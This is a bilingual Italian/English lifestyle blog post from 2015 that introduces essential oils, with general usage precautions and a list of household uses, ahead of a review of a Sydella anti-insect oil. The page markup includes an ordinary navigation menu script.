<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/lifestyle.lifest.99/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/lifest99/'><i></i><span class='smg-label'>Instagram</span></a>
<a href='https://twitter.com/lifest99'><i></i><span class='smg-label'>twitter</span></a>
<a href='https://www.linkedin.com/in/lisa-vingiani-03a853a3/'><i></i><span class='smg-label'>linkedin</span></a>
<a href='https://www.pinterest.it/lifest99/'><i></i><span class='smg-label'>pinterest</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lifestyle-99.com/' style='display: block'>
<img alt='Life Style &#39;99 ' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiVFVkzO0ixkIU9_ine1I1vBgjlDMTL2gZWGoZMeyLcdg9DLblQyLcXnWhBGkQtJnsc3Lq8Dlbna-_4EMsnQ57ka44BJtyWv0q3FqSoB_COsC2otn4s_uRZLOd8ZI0EvsbTqPYCIyz3fB9TUWt1AAGmlcQ4-co-U9zc93FpGZAg9zb2UBnALqOuIA8BEOU=s851' style='display: block' width='851px; '/>
</a>
</div>
</div></div>
<div class='container sp_sidebar'>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.lifestyle-99.com/'></a></li>
<div class='menu2 section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul class='menu1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.lifestyle-99.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/bellezza' itemprop='url'>Beauty</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/salute%20e%20benessere' itemprop='url'>Salute e Benessere</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/Food%20%26%20wine' itemprop='url'>food and wine</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/Moda' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/Viaggi' itemprop='url'>travel</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/tecnologia' itemprop='url'>tecnologia</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/shop%20online' itemprop='url'>Shopping online</a></li>
</ul>
<script type='text/javascript'> 
            //<![CDATA[
// Main Scripts 
$("#LinkList110").each(function() {
    var e = "<ul class='menu1'><li><ul class='sub-menu'>";
    $("#LinkList110 li").each(function() {
        var t = $(this).text(),
            n = t.substr(0, 1),
            r = t.substr(1);
        "_" == n ? (n = $(this).find("a").attr("href"), e += '<li><a href="' + n + '">' + r + "</a></li>") : (n = $(this).find("a").attr("href"), e += '</ul></li><li><a href="' + n + '">' + t + "</a><ul class='sub-menu'>")
    });
    e += "</ul></li></ul>";
    $(this).html(e);
    $("#LinkList110 ul").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    });
    $("#LinkList110 li").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    })
});
      //]]>
            </script>
</div>
</div></div>
<div class='menu-mobile1'></div>
</div>
</div>
</div>
</nav>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Sydella.  Olio Essenziale anti-insetti.
</h1>
<span class='date'>giovedì, giugno 04, 2015</span>
</div>
<div class='post-entry'>
<p><h1 dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">E rieccomi a voi, scusate il ritardo, ma ero in ferie (strameritate e necessarie essendo in convalescenza, come qualcuno di voi ricorderà) nel natìo borgo selvaggio...naturalmente intendo il MIO borgo natìo, non Recanati. &nbsp;&nbsp;&nbsp;</span></h1>
<h1 dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Oggi vi sorprenderò con un post bilingue...non mi dilungherò a spiegarvene le ragioni, ma mi scuso sin d&#8217;ora per le eventuali inesattezze da poliglotta insicura. La recensione potrebbe apparirvi per questo molto lunga, ma se leggerete in una lingua sola, la vostra pazienza sarà messa a minor prova :-)</span></h1>
<h1 dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Vi parlerò oggi di </span><span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">oli essenziali</span><span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">, anche perchè molta è la confusione che si fa in proposito comunemente, ma le informazioni che mi accingo a fornirvi sono ricavate dal sito di un&#8217;azienda di cui vi ho già parlato più volte e di cui -lo sapete- mi fido ciecamente: </span><span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><a href="https://www.lifestyle-99.com/search/label/Sydella" rel="" target="_blank">Sydella</a></span><span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></h1>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig/s1600/sydella4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="70" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig/s1600/sydella4.jpg" width="640" /></a></div>
<div>
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">&#8220;DIO nella sua infinità bontà e generosità ha fornito all&#8217;uomo per mezzo delle Piante quasi tutti gli alimenti, indumenti e medicamenti&#8221;. Herbal - Gerarde (1636) </span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqVFNktNddl9y4xhc1gp3sJQPU4obZLy5gNDNo2IK8nXXEnMmllpOyEYel2SGyq6eEKjx2BwIUHgX5h9WZZviwInpRhkJ2PLuoq2yOzONRo2-P8zMJEcRVkAsPfoowBzac0k4NQa5j3Uw/s1600/017.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqVFNktNddl9y4xhc1gp3sJQPU4obZLy5gNDNo2IK8nXXEnMmllpOyEYel2SGyq6eEKjx2BwIUHgX5h9WZZviwInpRhkJ2PLuoq2yOzONRo2-P8zMJEcRVkAsPfoowBzac0k4NQa5j3Uw/s320/017.JPG" title="Sydella Olio Essenziale anti-insetti." width="281" /></a></div>
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Gli oli essenziali: cosa sono e come funzionano.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Gli oli essenziali sono costituiti da numerosi principi attivi che agiscono sinergicamente ed efficacemente per essere utili in numerosi contesti della vita quotidiana. </span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Hanno potere purificante, energizzante e riequilibrante, ma è necessario, anzi fondamentale utilizzarli bene, ovvero con le giuste precauzioni d'uso e aumentare la prudenza nei periodi delicati come la gravidanza e l'allattamento, oltre che con i bambini.  </span><br />
<br />
<span style="background-color: white; font-family: &quot;cambria&quot;; font-size: 19px; line-height: 1.8; white-space: pre-wrap;">------------------------------------------------------------------------------------------------</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">T</span><span style="background-color: white; color: #660000; font-size: 19px; line-height: 34.2px; white-space: pre-wrap;">oday </span><span style="background-color: white; color: #660000; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;">I&#8217;m talking about </span><span style="background-color: white; color: #660000; font-size: 19px; font-weight: bold; vertical-align: baseline; white-space: pre-wrap;">essential oils</span><span style="background-color: white; color: #660000; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;">, also because of &nbsp;confusion  that people &nbsp;commonly have about, but the informations I am going to provide are obtained from the website of a company I have already spoken about several times and &nbsp;I completely trust.</span></span></div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b id="docs-internal-guid-99625d12-bd90-75b6-320d-ca9468915c06" style="font-weight: normal;"><br /></b>
</span><br />
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">"God in his infinite goodness and generosity has given to man thanks to the plants almost all food, clothing and medicines." Herbal - Gerarde (1636)</span></div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b style="font-weight: normal;"><br /></b>
</span><br />
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Essential oils: what they are and how they work.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The essential oils consist of numerous active ingredients that act synergistically and effectively to be useful in many contexts of everyday life.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">They have cleansing, energizing and balancing power, but it is necessary, indeed essential, that you use them well, &nbsp;with the right precautions and increase prudence in delicate periods of life such as pregnancy and lactation, as well as with children.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">-----------------------------------------------------------------------------------------------</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjkpDpRADq_IDGNuVOVpRpDN2ZeCEherwcscOjgWeJiYp_Q3SGrRSc0xGvpenWqhK3u6_jWTi566-hcWTRCA48H_nyG5wyEnyo4jpOkeC0xISM_oGEI-6GFEfSTIa2VDP-14OBfnj2ZYo/s1600/016.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjkpDpRADq_IDGNuVOVpRpDN2ZeCEherwcscOjgWeJiYp_Q3SGrRSc0xGvpenWqhK3u6_jWTi566-hcWTRCA48H_nyG5wyEnyo4jpOkeC0xISM_oGEI-6GFEfSTIa2VDP-14OBfnj2ZYo/s320/016.JPG" title="Sydella Olio Essenziale anti-insetti." width="316" /></a></div>
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">L'aromaterapia non ha effetti secondari se utilizzata correttamente e seguendo i consigli del vostro medico, farmacista, o naturopata. </span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Di regola generale (tuttavia vi presenterò un&#8217;eccezione), gli oli essenziali non si usano puri bensì diluiti solitamente in oli vegetali, in piccolissime dosi (si utilizzano a gocce), evitando di utilizzarli sulle mucose o sugli occhi.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Se usati scorrettamente infatti possono causare irritazione, nel qual caso è necessario risciacquare bene con l'aiuto di compresse imbevute di olio vegetale.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">------------------------------------------------------------------------</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Aromatherapy has no side effects if properly used and following the advices of your doctor, pharmacist, or naturopath.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">As a general rule (however, I&#8217;m going to introduce an exception), the essential oils are not to be used pure but usually diluted in vegetable oils, in very small doses (using by drops), avoiding use for the mucous membranes or the eyes.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">If used incorrectly they can cause irritation, in which case you need to rinse well with the help of tablets soaked in vegetable oil.</span><br />
<span style="background-color: white; font-family: &quot;cambria&quot;; font-size: 19px; line-height: 1.8; white-space: pre-wrap;">----------------------------------------------------------------------------------------------</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;">
<span style="background-color: white; font-family: &quot;cambria&quot;; font-size: 19px; font-weight: bold; line-height: 1.8; white-space: pre-wrap;">UTILIZZO PIU&#8217; COMUNE DEGLI OLI ESSENZIALI</span></div>
<ul style="margin-bottom: 0pt; margin-top: 0pt;">
<li dir="ltr" style="background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 15pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">nel diffusore con la candelina &nbsp;diluite in acqua o nell'umidificatore, oltre che nella vaschetta del termosifone diluiti in acqua</span></div>
</li>
<li dir="ltr" style="background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">nella vasca da bagno aggiungendo sale grosso per sciogliere meglio gli oli essenziali</span></div>
</li>
<li dir="ltr" style="background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">nella sauna o hamman</span></div>
</li>
<li dir="ltr" style="background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">nella vaschetta della lavatrice per profumare e disinfettare la biancheria</span></div>
</li>
<li dir="ltr" style="background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">qualche goccia sul cuscino &nbsp;per rilassarci e riposare meglio</span></div>
</li>
<li dir="ltr" style="background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">su fazzoletti o batuffoli d'ovatta per profumare cassetti e armadi</span></div>
</li>
<li dir="ltr" style="background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">poche gocce sui polsi per distendere la tensione o sotto le narici per respirare bene </span></div>
</li>
<li dir="ltr" style="background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">per fare suffumigi, compresse e impacchi, sciacqui e gargarismi</span></div>
</li>
<li dir="ltr" style="background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">per aromatizzare degli alimenti</span></div>
</li>
</ul>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">-------------------------------------------------------------------------------------------</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">COMMON USES OF ESSENTIAL OILS</span></div>
<ul style="margin-bottom: 0pt; margin-top: 0pt;">
<li dir="ltr" style="background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">in the diffuser with the candle diluted in water or in the humidifier, as well as in the tank of the radiator diluted in water</span></div>
</li>
<li dir="ltr" style="background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">in the bath by adding salt to dissolve better essential oils</span></div>
</li>
<li dir="ltr" style="background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">in the sauna or hammam</span></div>
</li>
<li dir="ltr" style="background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">in the tank of the washing machine to perfume and disinfect linen</span></div>
</li>
<li dir="ltr" style="background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">a few drops on your pillow to relax and rest better</span></div>
</li>
<li dir="ltr" style="background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">of tissues or cotton wool to scent drawers and wardrobes</span></div>
</li>
<li dir="ltr" style="background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">a few drops on your wrists to relax the tension or under the nostrils to breathe properly</span></div>
</li>
<li dir="ltr" style="background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">to do fumigations, tablets and packs, mouthwash and gargle</span></div>
</li>
<li dir="ltr" style="background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;"><div dir="ltr" style="line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">to flavor food</span></div>
</li>
</ul>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">-------------------------------------------------------------------------------------------------</span></div>
<div class="separator" style="clear: both; text-align: center;">
